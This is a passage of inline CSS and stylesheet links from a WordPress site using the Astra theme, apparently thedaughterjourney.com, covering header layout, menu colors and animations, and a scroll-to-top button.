none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description *{color:rgba(0,0,0,0.91);}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{color:#000000;font-size:40px;font-size:2.2222222222222rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}.archive section.ast-archive-description{background-color:#ffffff;background-image:none;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:186px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:186px; width:186px;}@media (min-width:768px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(0,0,0,0.01);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(0,0,0,0.01);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-color:rgba(0,0,0,0.01);}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-color:rgba(0,0,0,0.01);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .sub-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .ast-builder-menu .main-header-bar-wrap .main-header-menu,.ast-flyout-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation .site-navigation,.ast-fullscreen-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation .site-navigation,.ast-flyout-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap .ast-above-header-navigation,.ast-flyout-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap .ast-below-header-actual-nav,.ast-fullscreen-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap,.ast-fullscreen-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap,.ast-theme-transparent-header .main-header-menu .menu-link{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link{color:#ef09aa;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.focus > .menu-item,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.focus > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-item:hover > .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link{color:#a308f1;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link{color:#eb06df;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:#f00c91;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link{background-color:transparent;}@media (max-width:768px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-image:none;background-color:transparent;}}@media (max-width:768px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(0,0,0,0.01);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(0,0,0,0.01);}.ast-theme-transparent-header.ast-header-break-point .ast-above-header,.ast-theme-transparent-header.ast-header-break-point .ast-above-header-bar .main-header-menu{background-color:rgba(0,0,0,0.01);}.ast-theme-transparent-header.ast-header-break-point .ast-below-header,.ast-theme-transparent-header.ast-header-break-point .ast-below-header-bar .main-header-menu{background-color:rgba(0,0,0,0.01);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:#c320e0;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:#d90fa0;}}@media (max-width:544px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(0,0,0,0.49);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(0,0,0,0.49);}.ast-theme-transparent-header.ast-header-break-point .ast-above-header,.ast-theme-transparent-header.ast-header-break-point .ast-above-header-bar .main-header-menu{background-color:rgba(0,0,0,0.49);}.ast-theme-transparent-header.ast-header-break-point .ast-below-header,.ast-theme-transparent-header.ast-header-break-point .ast-below-header-bar .main-header-menu{background-color:rgba(0,0,0,0.49);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:#ffffff;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:#d7607b;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{border-bottom-width:0px;border-bottom-style:solid;border-bottom-color:#8224e3;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.fl-row-content-wrap [CLASS*="ast-width-"] {width:100%;}body.fl-theme-builder-header.fl-theme-builder-part.fl-theme-builder-part-part #page{display:block;}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:769px){.main-header-bar{border-bottom-width:0px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-image:linear-gradient(to right,#ffffff,#ffffff),url(https://thedaughterjourney.com/wp-content/uploads/2019/08/young-girl-field.jpg);background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:scroll;}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-image:linear-gradient(to right,#ffffff,#ffffff),url(https://thedaughterjourney.com/wp-content/uploads/2019/08/young-girl-field.jpg);background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:scroll;}.ast-narrow-container .site-content{background-image:linear-gradient(to right,#ffffff,#ffffff),url(https://thedaughterjourney.com/wp-content/uploads/2019/08/young-girl-field.jpg);background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:scroll;}.ast-separate-container.ast-two-container #secondary .widget{background-image:linear-gradient(to right,#ffffff,#ffffff),url(https://thedaughterjourney.com/wp-content/uploads/2019/08/young-girl-field.jpg);background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:scroll;}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:#a50055;font-size:15px;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:768px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-desktop .astra-menu-animation-slide-up>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-slide-down>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(-.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-fade>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .menu-item.ast-menu-hover>.sub-menu.toggled-on{opacity:1;visibility:visible}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C900%2C600%7CMontserrat%3A400%2C%2C700%2C600&#038;display=fallback&#038;ver=4.12.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
